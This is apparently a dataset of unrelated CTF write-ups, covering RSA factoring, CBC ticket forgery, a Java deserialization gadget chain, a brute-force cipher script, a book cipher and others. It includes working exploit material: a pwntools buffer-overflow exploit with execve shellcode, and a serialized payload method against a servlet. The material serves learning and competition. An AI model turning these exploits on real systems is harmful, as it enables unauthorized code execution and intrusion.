text_chunk
stringlengths 151
703k
|
|---|
## Solution
After exhausting common RSA attacks in this form of, such as __Hastad's Broadcast Attack__, I concluded that maybe there should be a way to factorize the public keys, using all messages.
I soon realized that the __N's are not coprime!__, and we can use each one to decompose the public keys completely.
```pythonn1 = 23795719145225386804055015945976331504878851440464956768596487167710701468817080174616923533397144140667518414516928416724767417895751634838329442802874972281385084714429143592029962130216053890866347n2 = 46914096084767238967814493997294740286838053572386502727910903794939283633197997427383196569296188299557978279732421725469482678512672280108542428152186999218210536447287087212703368704976239539968977n3 = 24543003393712692769038137223030855401835344295968717177380639898023646407807465197761211529143336105057325706788229129519925129413109571220297378014990693203802558792781281981621549760273376606206491
p1 = gcd(n1, n2)p2 = gcd(n1, n3)p3 = gcd(n2, n3)
assert n1 == p1*p2assert n2 == p1*p3assert n3 == p2*p3```

From here it is fairly straightforward to decrypt each message to get the flag
`TMCTF{B3Car3fu11Ab0utTh3K3ys}`
__Note for implementation details see the link__ |
__Note:__ It was enough for me to read the *ACME_Protocol.docx* to figure out the major flaw and how to exploit it. Take time to read the ACME Protocol first before you read the solution. I enjoyed solving this.
## Solution
### Analyze the Protocol
The protocol can be summarized in the following steps (where `|` is concatenate):
1. To log on, the client first sends the __username__.2. The server responds with a challenge 8-byte nonce and an encrypted challenge cookie. `AES.encrypt(nonce | username | timestamp )`.3. The client authenticates by answering the challenge using knowledge of the password. The client passes the answer together with the challenge cookie back to the server.4. The server issues a session ticket, `AES.encrypt(identity | timestamp)`.5. The client presents this ticket to establish its identity whenever issuing a command. To log off, the client simply discards the ticket.
The protocol uses a cookie/ticket that is encrypted using __AES CBC__, which contains all the information used to validate a logon request or to authenticate for a command. Both the challenge cookie and the session ticket use the same key.
A sample of the __identity__ is `{"user": "admin", "groups": ["admin"]}`
#### Easier Form of the Problem
Let's say that the challenge cookie _does not have a nonce_, then challenge cookie comes in the form `AES.encrypt(username | timestamp)`.
If we can use the username `{"user": "admin", "groups": ["admin"]}` so that __our challenge cookie becomes a valid session ticket.__
#### Solving the Original Problem
We need to find a way to remove the __nonce__ in the challenge cookie to be able to create valid session tickets.
Let's look at how __AES CBC__ works,

Notice that the __IV__ is only used on the first block the of ciphertext, and __the first block of ciphertext is used as the IV of the the second block.__ So given a pair `(IV, C)`, you can construct another pair `(C[:16]',C[16:]')` that will be properly decrypted by the server, but the resultant plaintext will not have the first 16 bytes of the original plaintext.
__With this we can remove the nonce! We just pad our input by 8 bytes so that the first 16 bytes is just the ( nonce | padding )__
Here is a pseudocode to explain```pythoniv, c = AES.encrypt(key, (nonce | padding | identity | timestamp)) # (nonce | padding) should be exactly 16 bytesiv, c = c[:16], c[16:]plaintext = AES.decrypt(key, iv, c)assert plaintext == (identity | timestamp)```
#### Exploit
So our exploit would be:1. To log on, the client first sends the __(padding | identity)__.2. The server responds the encrypted challenge cookie. `AES.encrypt(nonce | padding | username | timestamp )`.3. The client uses the encrypted challenge cookie to create a valid session cookie..4. The server issues a session ticket, `AES.encrypt(identity | timestamp)`.5. The client presents this ticket to establish its identity and get the flag.
With that we can get the flag! `# TMCTF{90F41EF71ED5}`
__For implementation details of creating a malicious client please see the link__ |
## Solution
The solution is the use the QR Code Error Correction capabilities. Most of the brunt out regions position and alignment sections.
We use [merricx's qrazybox](https://merricx.github.io/qrazybox/) to recreate the QR code manually.

And then use the Reed-Solomon error correction to retrieve the flag.
 |
This challenge is simple, there is a zip file hidden in the PDF, extract it and you get the flag (No need for binwalk, I did it manually with just a hex editor) |
# Misc 300
The flag marshal has falsely imprisoned a flag for being a deserial killer. Your mission is simple, break the flag out of the marshal's jail (http://theflagmarshal.us-east-1.elasticbeanstalk.com/). In addition to the bad puns, you seem to have stumbled upon another clue, blueprint.war.
# Analysis
You are given a [Java servlet](Server.java) that receives data sent via POST request, deserializes it and converts to a [Person](Person.java) object. However, sending the data normally won't get you the flag. You need to find a way around that to get the flag (from the [Flag class](Flag.java))
After decompiling the classes and inspecting them, here are the bits of information you need to solve the challenge:* If there is an error in deserialization, the exception is thrown back to the client* Flag can be retrieved by an exception thrown from Flag.getFlag().* So the goal is to send a payload that invokes Flag.getFlag() when deserialized. This is not a simple task.* To make things tougher for everyone, CustomOIS has been designed to only accept some certain classes in the invocation chain (see [CustomOIS.java](CustomOIS.java))
# Solution
Deserialization vulnerabilities have been used a lot recently in CTFs, however they are mostly in Python (probably due to the fact that many players use Python nowadays). That doesn't mean Java vulnerabilities have not been researched. In fact, there have been many publications about them:* [OWASP - Deserialization of untrusted data](https://www.owasp.org/index.php/Deserialization_of_untrusted_data)* [What Do WebLogic, WebSphere, JBoss, Jenkins, OpenNMS, and Your Application Have in Common? This Vulnerability.](https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/)* [Blind Java Deserialization Vulnerability - Commons Gadgets](https://deadcode.me/blog/2016/09/02/Blind-Java-Deserialization-Commons-Gadgets.html)* [ysoserial - A proof-of-concept tool for generating payloads that exploit unsafe Java object deserialization.](https://github.com/frohoff/ysoserial)
Now it's clear what to do. Although the description is a bit misleading, [ysoserial's CommonsCollections5](https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/CommonsCollections5.java) can be used to build the gadget chain, something like this:
```ObjectInputStream.readObject() BadAttributeValueExpException.toString() TiedMapEntry.toString() LazyMap.get() ChainedTransformer.transform() ConstantTransformer.transform() InvokerTransformer.transform() Method.invoke() Class.getMethod() InvokerTransformer.transform() Method.invoke() Flag.getFlag()```*(Some of the method names might be wrong, but it doesn't matter - you get the idea)*
Full code to generate the payload: [FlagWriter.java](FlagWriter.java). Payload generated by the code: [MyFlag.bin](MyFlag.bin)
Now just send the payload to the server and the flag is thrown in exception:```C:\ctf_tools\curl-7.61.1-win64-mingw\bin>curl --data-binary @"MyFlag.bin" http://theflagmarshal.us-east-1.elasticbeanstalk.com/jailorg.apache.commons.collections.FunctorException: InvokerTransformer: The method 'invoke' on 'class java.lang.reflect.Method' threw an exception at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:132) at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122) at org.apache.commons.collections.map.LazyMap.get(LazyMap.java:151) at org.apache.commons.collections.keyvalue.TiedMapEntry.getValue(TiedMapEntry.java:73) at org.apache.commons.collections.keyvalue.TiedMapEntry.toString(TiedMapEntry.java:131) at javax.management.BadAttributeValueExpException.readObject(BadAttributeValueExpException.java:86) at sun.reflect.GeneratedMethodAccessor24.invoke(Unknown Source) at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43) at java.lang.reflect.Method.invoke(Method.java:498) at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1170) at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2177) at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2068) at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1572) at java.io.ObjectInputStream.readObject(ObjectInputStream.java:430) at com.trendmicro.Server.doPost(Server.java:31) at javax.servlet.http.HttpServlet.service(HttpServlet.java:661) at javax.servlet.http.HttpServlet.service(HttpServlet.java:742) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:231) at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166) at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193) at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166) at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:198) at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:96) at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:493) at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:140) at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:81) at org.apache.catalina.valves.RemoteIpValve.invoke(RemoteIpValve.java:685) at org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:650) at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:87) at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:342) at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:800) at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66) at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:800) at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1471) at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149) at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624) at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) at java.lang.Thread.run(Thread.java:748)Caused by: java.lang.reflect.InvocationTargetException at sun.reflect.GeneratedMethodAccessor27.invoke(Unknown Source) at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43) at java.lang.reflect.Method.invoke(Method.java:498) at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:125) ... 39 moreCaused by: java.lang.reflect.InvocationTargetException at sun.reflect.GeneratedMethodAccessor26.invoke(Unknown Source) at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43) at java.lang.reflect.Method.invoke(Method.java:498) ... 43 moreCaused by: java.lang.Exception: TMCTF{15nuck9astTheF1agMarsha12day} at com.trendmicro.jail.Flag.getFlag(Flag.java:10) ... 46 more```
Flag is **TMCTF{15nuck9astTheF1agMarsha12day}**
|
# ▼▼▼Lights Out!(Web2:75pts)▼▼▼**This writeup is written by [@kazkiti_ctf](https://twitter.com/kazkiti_ctf)**
## 【Information gathering】
```
<html> <head> <meta charset="utf-8" /> <title>Lights out!</title> <link rel="stylesheet" href="main.css" /> </head> <body> <div class="alert alert-danger">Who turned out the lights?!?!</div> <summary> <div class="clearfix"> <small></small> <small></small> </div> </summary> </body></html>```
---
main.css
↓
The part of `content:` seems to be flag
---
## 【exploit】
Make one that leaves only the part of `content:` as shown below
↓
```strong[data-show]:after{content: "turned"}strong[data-show]:before{content:"styles"}small:after{content: "_"}i[data-hide]:before{content:"eCTF{"}.clearfix:before,.clearfix:after{content:"Ic"}.clearfix:after{content:"the_lights}"}```
↓

↓
`IceCTF{styles_turned_the_lights}` |
### TokyoWesterns CTF 4th 2018. *SCS7* Writeup by E-Toolz team
`https://score.ctf.westerns.tokyo/problems?locale=en` - Link
-----Firstly we connect to the server via netcat:`nc crypto.chal.ctf.westerns.tokyo 14791`
-----
We see that:```encrypted flag: r9QXENhJdbSiyxWWp2qPcWNyeL8tFVphhnZxXCyf0MAzAReVm69P6QGz0kfpA6DWYou can encrypt up to 100 messages.```
Pushing some random buttons:```message: a ciphertext: domessage: aaciphertext: TuNmessage: aaaciphertext: Nxyumessage: bciphertext: d4message: abciphertext: TuEmessage: aabciphertext: NxySmessage: aacciphertext: NxyJ```
-----
The main idea is to send the particular message to get a encrypted flag. That message is our flag to submit
-----Experimentally we understood that 1. the cyphertext mostly depends on the message lenght and the last character.2. The lenght must be exactly 47 symbols and since the flag format is TWCTF{<...>} that means that there is **only** a 40 characters to get
We had a hard time thinking about the principles of encoding, so we decided to just **brute force it :>**
-----
> Brute force is not the best way because it takes much more time to check all options then trying to analyze but> **who cares?** Please check other writeup's to understand the proper way.
So we wrote a python-scrypt to get through the char-list:
```from pwn import *from Levenshtein import distanceimport string
for char in list("a"): #change len(list) to try more symbols #connecting to the server, getting the enc_flag r = remote("crypto.chal.ctf.westerns.tokyo",14791) mask = 'TWCTF{67ced5346146c105075443add26fd7efd72763dd}' # change for your needs # mask +=char # uncomment to apply more symbols in list enc_flag = str(r.recvline()[16:80]) print enc_flag + "\n\r" + " with mask",mask+"\n" #get enc_flag r.recvuntil('\n',drop=True) # just skipping the line
#setting up the charset lower-case + numbers chars = list("abcdefg") + list(range(0,10)) # list(string.ascii_uppercase)
#here we generate const string #coz last symbols doesn't really matter def gen_temp_const(fchar): #fchar = 0 by default global tmp_const tmp_const='' for i in range(0,39-fchar): tmp_const+='z'
#sending msg with a specified string def msg_send(mask,const,foreach): # print mask+const+"}\n" + "DEBUG" r.send(mask+const+"}\n") enc_msg = r.recvline()[21:85] #print enc_msg,curret character and Levenshtein distance print enc_msg,chars[foreach],distance(enc_flag,enc_msg) #compare strings with Lev distance enc_msg,
#creating the - "const[0]" - first char from charset def gen_const(foreach,tmp_const): # consts generated global const const = '' #print(chars[foreach]) const+=str(chars[foreach]) const+=tmp_const
def main(): gen_temp_const(len(mask)-6) #cheking "known" symbols with cut for i in range(0,len(chars)): gen_const(i,tmp_const) msg_send(mask,const,i)
main()```
-----At the output we'v got something like that:```yzvEZ287f5FMgkKKPCenxK2gJRGL3YP88jrkE4gqHSuiuNJYVtzntvQiH6qPutUK with mask TWCTF{
yzvEZ2879EQJZmAgjt84119zNb446ySULqEgdMaRAjJVwMfqhjGmPVJPN1xGz2bt a 56yzvEZ2879qzv4Lij7gsgA1oLvJDbfmfzNgjrxqCMqJ4U66LV94wFeqGAyA9PzXBr b 52yzvEZ2879hJPxdBEm1pfZenxoBS5H05rFLqMUb1y2aabWWdyrfnjiSjHF2LXovdi c 55yzvEZ2879ZegeUGAJ2s4zUuVdujZZbFG9ju8w1BL4vHjmmRBgqYaSpmVwxGWojFd d 55yzvEZ2879bs2MEkPtMpgBRFXhdP8xS68sVSoEPqhxnvRdiVkRCbn7D6L9MoRoc4n e 51yzvEZ2879rv4A52FGiffhReENK9h9NjgKE8ASa5cU7zdVLnsnkBt1nhqmuYcoz75 f 54yzvEZ2879xM0qJRYaHp4QsCQkBUugvJA0H2G56xCMtbj1R11NudK4iFWRiuF3MiD g 55yzvEZ287fMFVnizYjMomREV1fE2eGCVzpFVeen5vwHYqzHVsSEDtGyRcp5oZnbtT 0 53yzvEZ287f7yhQfVMFigCEV9uxZuJ3p3rTBgLMJxFN01vaKG1kbkKgEiGhJYYnKHW 1 54yzvEZ287fHHGKjtkmHoq5VzJGXEoBjhGLYWCH7mEuuCrwD1ziR5kMgubT7WrbFQg 2 53yzvEZ287fgjQvbyf3oqmJjnWTvFxTYm8NwS9ThNuZRpWtyNQLLMPzTw4qadjbSEj 3 53yzvEZ287fSq17edR6SoCPLW3yVvt41GqFMahcra2iDVkWociU4Gg5a0CjtKKbiXE 4 55yzvEZ287f2S9LHweGmqqpgFqfZ1Ce67N99p06sibzY96mpJnGmwpLZZ6Ek7pbUVN 5 54yzvEZ287fG8AaccKhG3mxg1zxXx4yZtYskDPJHKtRi3u4FyDAqnd9GNQAghMdyxy 6 50yzvEZ287fiZWGJm3jPqCwqCLnvin8gLsKv55vDYJYH49VxZaorYX0dUx7bCid8j7 7 54yzvEZ287fQ5ZtP8zFQ3qTWa0TVcctBJ30mnUP0qfHzh6ehoupkbecr4zY1REd60B 8 54yzvEZ287fobiJpexmqWmruNjyDhZfUat6f4LqM5YTTNT5w7LYTFMjXW3MAA34fLw 9 55```
---
We could predict the next character by looking at the Levenstein distance on the right.
The final answer is: **TWCTF{67ced5346146c105075443add26fd7efd72763dd}** |
# Full WriteUp
Full Writeup on our website: [https://www.aperikube.fr/docs/csawquals_2018/sso](https://www.aperikube.fr/docs/csawquals_2018/sso)
-------------# TL;DR
This challenge consists in the analysis of an authentication flow based on the OAuth2.0 protocol (see *[RFC-6749](https://tools.ietf.org/html/rfc6749)* and *[RFC-6750](https://tools.ietf.org/html/rfc6750)*).
The task was not that complex, it was only a matter of careful analysis of RFCs in order to solve the challenge |
## Solution
We look at the file `whereistheANSWER` and after a quick look we will see a very long line starting with `ANSWER`
```...
int __devcgroup_check_permission(short type, u32 major, u32 minor, short access){ struct dev_cgroup *dev_cgroup; bool rc;
rcu_read_lock(); dev_cgroup = task_devcgroup(current); if (dev_cgroup->behavior == DEVCG_DEFAULT_ALLOW) /* Can't match any of the exceptions, even partially */ rc = !match_exception_partial(&dev_cgroup->exceptions, type, major, minor, access); else /* Need to match completely one exception to be allowed */ rc = match_exception(&dev_cgroup->exceptions, type, major, minor, access); rcu_read_unlock();
if (!rc) return -EPERM;
return 0;ANSWER = [0][37][2][8][244][25][50][11][2][10][244][54][244][10][9][20][78][2][513][11][78][2][20][78][54][11][35][2][37][35][2][37][2][90][52][54][78][25][9][50][97][20][2][379][90][395][2][32][34][5090][103][2][5145][244][13][52][12][2][431][33][2][5][52][12][11][12][22][11][123][17][2][128][5145][244][13][52][12][3144][1401][133][32][10][5171][33][10][52][82][150][33][2][431][123][123][2][1418][9][50][97][20][13][2][1418][11][13][11][25][44][11][17][33][35][2][37][2][90][52][54][78][25][9][50][97][20][2][379][90][395][2][32][34][5090][635][2][1418][11][17][2][4783][244][20][440][2][16][12][10][33][2][431][123][123][2][1418][9][50][97][20][13][2][1418][11][13][11][25][44][11][17][33][35][2][37][2][461][25][9][20][20][11][12][2][76][78][2][5][244][44][9][17][2][4783][52][1295][11][123][123][13][2][379][17][97][52][1295][11][123][123][13][3144][25][11][17][97][244][20][33][10][52][82][395][35][2][37][35]...}```
At first I thought the numbers here referred to individual characters in the wikipedia page given in the link above, which really led to nowhere. I then thought that the they might then refer to characters in the actual `whereistheANSWER` file.
This gives us another source code with a similar `ANSWER` line.
```/* Large capacity key type * * Copyright (C) 2017 Jason A. Donenfeld <[email protected]>. All Rights Reserved. * Copyright (C) 2013 Red Hat, Inc. All Rights Reserved. * Written by David Howells ([email protected]) * * This program is free software; you can redistribute it and/or * modify it under the terms of the GNU General Public Licence * as published by the Free Software Foundation; either version * 2 of the Licence, or (at your option) any later version. */
#define pr_fmt(fmt) "big_key: "fmt#include <linux/init.h>#include <linux/seq_file.h>#include <linux/file.h>#include <linux/shmem_fs.h>#include <linux/err.h>
...
ANSWER = [0][1][26][2][1][2][2][323][377][58][2][377][7][9][257][5][14][15][16][743][1134][56][40][4][56][9][7][69][2][3][14][56][257][79][2][43][377][1134][3][14][56][257][79][45][2][54][7][9][257][5][14][15][16][2][86][34][69][257][68][7][26][2][1][26][2][1][2][2][224][40][14][54][2][66][14][68][7][2][9][34][56][15][4][14][56][54][2][15][40][7][2][377][1134][3][14][56][257][79][2][2423][372][94][2201][2][40][34][34][18][2][66][257][56][9][15][14][34][56][2][14][86][11][68][7][86][7][56][15][4][15][14][34][56][54][59][26][2][1][26][2][1][2][2][58][257][15][40][34][5][54][506][2][2][377][7][5][6][7][2][137][4][68][68][16][56][2][71][54][7][5][6][7][40][77][257][54][59][14][179][86][59][9][34][86][87][26][2][1][854][2][2][2][2][2][2][224][5][7][56][15][2][52][4][7][6][7][5][2][71][2378][4][7][6][7][5][15][77][257][54][59][14][179][86][59][9][34][86][87][26][2][1][26][2][1][2][2][324][11][69][4]late_initcall(big_key_init);```
We do this recursively until we get the flag.
`noxCTF{B00kC1pher1sAw3s0m3}`
__For implementation details, see the link__ |
### The simplest solution for babycryptoIt was just a single byte xor, lol!Follow the link [for the solution](https://sayoojsamuel.github.io/2018/09/16/babycrypto/) |
#### CSAW CTF Qualification Round 2018 - shell->code 100 - Pwn
##### Challenge
Linked lists are great! They let you chain pieces of data together.
```bashnc pwn.chal.csaw.io 9005```
[File](https://unam.re/static/files/shellpointcode)
#### Summary
Easy pwning challenge where the program receives three inputs from the user. First two inputs are of 15 bytes each, and third input, which is where we can overwrite the instruction pointer with a buffer overflow.
The trick of this challenge is that we just have 15 bytes (+15 bytes) where we can place our shellcode. Thus, we need to modify our shellcode to jump to the second part.
#### Solution
Binary:
```$ file shellpointcode shellpointcode: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=214cfc4f959e86fe8500f593e60ff2a33b3057ee, not stripped```
Funtion where the program gets the two first inputs and it prints the address where first input is saved (it will be where our shellcode starts).


```bash$ ./shellpointcode Linked lists are great! They let you chain pieces of data together.
(15 bytes) Text for node 1: TEST(15 bytes) Text for node 2: TESTTTTTTTTTnode1: node.next: 0x7ffdac473710node.buffer: TEST
What are your initials?FOOOOOOOOOOOOOOOOOOBARRRThanks FOOOOOOOOOOOOOOOOOOBARRR
Segmentation fault
```
Next step is overwrite RIP and examine where is *node 1* and *node 2*, then, go to peda and exploit it!

and look where is the offset.
```[RSP] --> offset 11 - size ~20```
Thus, our exploit should be 11 bytes offset + *node 1 address*
To know where is *node 1*, as we know the print that the program returned. So we examine the stack and subtract this address with *node 1*.
```0x7fffffffdfa8-0x7fffffffdf80 = 40```
Now we know how to jump to our shellcode placed in *node 1*, the problem is that *node 1* only has 15 bytes and the shellcode which I want to use has 30 bytes.
An easy x64 shellcode of 30 bytes:
```assemblyxor rax, raxmov rdi, 0x68732f6e69622f2fxor rsi, rsipush rsipush rdimov rdi, rspxor rdx, rdxmov al, 59syscall```
We know that both variables are saving in memory in consecutive order.
*node 1* + \n + *node 2*
Therefore, we cut the shellcode in two parts, the first part ends with *pop rxc* in order to remove \n and *jmp rsp* in order to jump to *node 2* (also, we hace removed xor eax, eax; because we dont need it)
```assembly; Node 1mov rdi, 0x68732f6e69622f2fpop rcxjmp rsp; Node 2xor rsi, rsipush rsipush rdimov rdi, rspxor rdx, rdxmov al, 59syscall```
Now we can put all together and get the flag!!
Final exploit:
```pythonfrom pwn import *
context(arch = 'amd64', os = 'linux')
#p = process("./shellpointcode")#p = gdb.debug("/home/manu/CTF/CSAW_2018/pwn/shellpointcode", '''# c#''')
p = remote('pwn.chal.csaw.io',9005)shell1 = "\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x59\xff\xe4"shell2 = "\x48\x31\xf6\x56\x57\x48\x89\xe7\x48\x31\xd2\xb0\x3b\x0f\x05"node_1 = p.recvuntil("(15 bytes) Text for node 1:")shellcode = "\x48\x31\xc0\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\x31\xf6\x56\x57\x48\x89\xe7\x48\x31\xd2\xb0\x3b\x0f\x05"p.sendline(shell1)node_2 = p.recvuntil("(15 bytes) Text for node 2:")p.sendline(shell2)data = p.recvuntil("What are your initials?\x0a")shellcode_addr = data.split("\n")[2].split(":")[1].strip()addr = p64(int(shellcode_addr, 16)+0x28)log.info("Shellcode addr = %s"%hex(int(shellcode_addr, 16)+0x28))p.sendline("A"*11+addr)p.interactive()```
Exploit (with flag):

|
So that was just a copy from 2013 Plain CTF Compression challenge. [The simplest solution is here](https://sayoojsamuel.github.io/2018/09/16/Writeups/flatcrypto/) |
# noxCTF 2018 : Plot-Twist
**category** : crypto
**points** : 543
**solves** : 56
## write-up
Classic Mersenne twister Prediction
python2 random library implementation use Mersenne twister which is not cryptographic random number generator
`noxCTF{41w4ys_us3_cryp70_s3cur3d_PRNGs}`
# other write-ups and resources
|
# Revolutional Secure Angou - TokyoWesterns CTF 2018
## Introduction
In this challenge we are given a file containing a RSA public key as well as the flag encrypted with that same public key.We are also given `generator.rb`, the Ruby script used to generate the public key and encrypt the flag:
```rbrequire 'openssl'
e = 65537while true p = OpenSSL::BN.generate_prime(1024, false) q = OpenSSL::BN.new(e).mod_inverse(p) next unless q.prime? key = OpenSSL::PKey::RSA.new key.set_key(p.to_i * q.to_i, e, nil) File.write('publickey.pem', key.to_pem) File.binwrite('flag.encrypted', key.public_encrypt(File.binread('flag'))) breakend```
## RSA
[RSA](https://en.wikipedia.org/wiki/RSA_(cryptosystem)) is a popular public-key cryptosystem whose security relies on the difficulty of factoring the product of two large prime numbers.
In order to generate a RSA key pair one must:* **randomly** choose two distinct prime numbers, which are typically called $p$ and $q$;* choose a number coprime to both $p - 1$ and $q - 1$, called $e$ or *public exponent*. We can see that the script uses $e = 65537$, which is a very common value of $e$;* find a number $d$, the *private exponent*, such that $d \equiv e^{-1} \bmod (p - 1)(q - 1)$. This means that $de \equiv 1 \bmod (p - 1)(q - 1)$* compute $n = qp$, the *modulus*;
Once this is done, $e$ and $n$ are published as the *public key* while $d$, $p$, and $q$ are kept secret.
Encrypting a message (an integer $m$) with a public key $(n, e)$ is simply done by computing $c \equiv m^{e} \bmod n$. Anyone who knows $d$ can decrypt the message by computing $m \equiv c^{d} \bmod n$.
